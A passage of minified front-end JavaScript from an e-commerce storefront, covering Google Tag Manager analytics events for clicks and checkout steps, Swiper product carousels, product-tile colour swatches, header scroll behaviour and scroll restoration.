ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},L=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},A=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:A()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(46),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault();var r=0,a=document.documentElement,i=document.querySelector(".ds-header__top-strip"),o=document.querySelector(".ds-container-condensed").offsetHeight;t.querySelector(".open")||(n=window.pageYOffset),i&&(r=document.querySelector(".ds-header__top-strip").offsetHeight),document.querySelector(".nav-icon").classList.toggle("open"),document.querySelector(".main-menu").style.top="".concat(o+r,"px"),a.style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".menu-toggleable-left .navbar").style.setProperty("height","calc(100vh - ".concat(o+r,"px)")),document.querySelector(":root").style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".main-menu").classList.toggle("in"),document.querySelector(".ds-header").classList.toggle("menu-open"),document.querySelector(".modal-background").style.display="none",document.body.classList.toggle("no-scroll"),document.querySelector(".ds-header").classList.toggle("scroll-up"),window.focus(),window.scrollTo(0,n)})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o")||"modal"!==t.target.dataset.toggle&&(e.querySelector(".quickview").click(),document.body.classList.add("ds-quickview"))}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else 